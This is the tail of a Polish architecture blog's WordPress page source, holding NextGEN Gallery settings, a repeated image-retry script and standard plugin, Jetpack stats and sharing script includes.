galleries.gallery_eeaf05a994f8457ef4eb6f5a8e979dd9.wordpress_page_root = "https:\/\/blog.architekt.bedzin.pl\/prowincjonalna-rewitalizacja-cementowni-grodziec\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.architekt.bedzin.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_37103ad90cb95699f9a392a491da1356 = {"__defaults_set":null,"ID":"37103ad90cb95699f9a392a491da1356","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"center","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","2":"ngg_triggers_display","3":"never","use_lightbox_effect":true,"w":"320","h":"240"},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":["1907"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"37103ad90cb95699f9a392a491da1356","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_37103ad90cb95699f9a392a491da1356.wordpress_page_root = "https:\/\/blog.architekt.bedzin.pl\/prowincjonalna-rewitalizacja-cementowni-grodziec\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.architekt.bedzin.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_c6546dc631a936fa5e58e31f44bad85c = {"__defaults_set":null,"ID":"c6546dc631a936fa5e58e31f44bad85c","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","2":"ngg_triggers_display","3":"never","use_lightbox_effect":true,"w":"320","h":"240","4":"float="},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":["1900"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"c6546dc631a936fa5e58e31f44bad85c","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_c6546dc631a936fa5e58e31f44bad85c.wordpress_page_root = "https:\/\/blog.architekt.bedzin.pl\/prowincjonalna-rewitalizacja-cementowni-grodziec\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.architekt.bedzin.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_65a6682a0a5f024b99573d4d273cd469 = {"__defaults_set":null,"ID":"65a6682a0a5f024b99573d4d273cd469","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","2":"ngg_triggers_display","3":"never","use_lightbox_effect":true,"w":"320","h":"240","4":"float="},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":["1901"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"65a6682a0a5f024b99573d4d273cd469","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_65a6682a0a5f024b99573d4d273cd469.wordpress_page_root = "https:\/\/blog.architekt.bedzin.pl\/prowincjonalna-rewitalizacja-cementowni-grodziec\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.architekt.bedzin.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_5df48645b6905e52c00713250dc17ad7 = {"__defaults_set":null,"ID":"5df48645b6905e52c00713250dc17ad7","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","2":"ngg_triggers_display","3":"never","use_lightbox_effect":true,"w":"320","h":"240","4":"float="},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":["1902"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"5df48645b6905e52c00713250dc17ad7","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_5df48645b6905e52c00713250dc17ad7.wordpress_page_root = "https:\/\/blog.architekt.bedzin.pl\/prowincjonalna-rewitalizacja-cementowni-grodziec\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.architekt.bedzin.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_d7ddb422ab97baa1cd97923958086c56 = {"__defaults_set":null,"ID":"d7ddb422ab97baa1cd97923958086c56","album_ids":[],"container_ids":["122"],"display":"","display_settings":{"gallery_width":null,"gallery_height":null,"show_thumbnail_link":0,"thumbnail_link_text":"View Thumbnails","template":"","display_view":"default","autoplay":1,"pauseonhover":1,"arrows":0,"interval":3000,"transition_speed":300,"transition_style":"fade","ngg_triggers_display":"never","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_slideshow","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":null,"id":"d7ddb422ab97baa1cd97923958086c56","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_d7ddb422ab97baa1cd97923958086c56.wordpress_page_root = "https:\/\/blog.architekt.bedzin.pl\/prowincjonalna-rewitalizacja-cementowni-grodziec\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.architekt.bedzin.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_8883825b2e26849ef3070e618991ba85 = {"__defaults_set":null,"ID":"8883825b2e26849ef3070e618991ba85","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"center","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","2":"ngg_triggers_display","3":"never","use_lightbox_effect":true,"w":"1200","h":"1200"},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":["1642"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"8883825b2e26849ef3070e618991ba85","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_8883825b2e26849ef3070e618991ba85.wordpress_page_root = "https:\/\/blog.architekt.bedzin.pl\/prowincjonalna-rewitalizacja-cementowni-grodziec\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.architekt.bedzin.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_1deb3aeea2f621c9216c527542d67dcd = {"__defaults_set":null,"ID":"1deb3aeea2f621c9216c527542d67dcd","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","2":"ngg_triggers_display","3":"never","use_lightbox_effect":true,"w":"800","h":"600","4":"float="},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":["1644"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"1deb3aeea2f621c9216c527542d67dcd","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_1deb3aeea2f621c9216c527542d67dcd.wordpress_page_root = "https:\/\/blog.architekt.bedzin.pl\/prowincjonalna-rewitalizacja-cementowni-grodziec\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.architekt.bedzin.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_cfb20f381484ad0c2f444432513e0715 = {"__defaults_set":null,"ID":"cfb20f381484ad0c2f444432513e0715","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"center","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","2":"ngg_triggers_display","3":"never","use_lightbox_effect":true,"w":"320","h":"240"},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":["1645"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"cfb20f381484ad0c2f444432513e0715","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_cfb20f381484ad0c2f444432513e0715.wordpress_page_root = "https:\/\/blog.architekt.bedzin.pl\/prowincjonalna-rewitalizacja-cementowni-grodziec\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.architekt.bedzin.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_0afe32cab44b7d867294ea4d3037ac84 = {"__defaults_set":null,"ID":"0afe32cab44b7d867294ea4d3037ac84","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","2":"ngg_triggers_display","3":"never","use_lightbox_effect":true,"w":"640","h":"480","4":"float="},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":["1643"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"0afe32cab44b7d867294ea4d3037ac84","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_0afe32cab44b7d867294ea4d3037ac84.wordpress_page_root = "https:\/\/blog.architekt.bedzin.pl\/prowincjonalna-rewitalizacja-cementowni-grodziec\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.architekt.bedzin.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=4.0.3" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=4.0.3" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.js?ver=4.0.3" id="simplelightbox-0-js"></script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/nextgen_simple_lightbox_init.js?ver=4.0.3" id="simplelightbox-1-js"></script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/nextgen-gallery/static/Slideshow/ngg_basic_slideshow.js?ver=4.0.3" id="ngg_basic_slideshow_script-js"></script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/dk-pdf/build/frontend.js?ver=d65494565f5e29eda330" id="dkpdf-frontend-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"pl_PL"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"11365439\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"blog.architekt.bedzin.pl\",\"arch_tag\":\"tereny-poprzemyslowe\",\"arch_results\":\"9\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "11365439", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
</div>
</body>
</html>
<!-- Hummingbird cache file was created in 0.13966989517212 seconds, on 22-12-25 9:42:01 -->